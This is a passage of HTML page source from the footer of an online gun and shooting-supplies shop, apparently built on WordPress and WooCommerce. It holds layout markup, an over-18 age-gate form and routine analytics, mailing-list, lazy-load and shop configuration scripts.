					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=138703&pr0nm=LBE+ARCW-.308+AR308+CRUSH+WASHER&pr0pr=7.84&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+LBE+ARCW-.308+AR308+CRUSH+WASHER&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"98c5548cf7"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
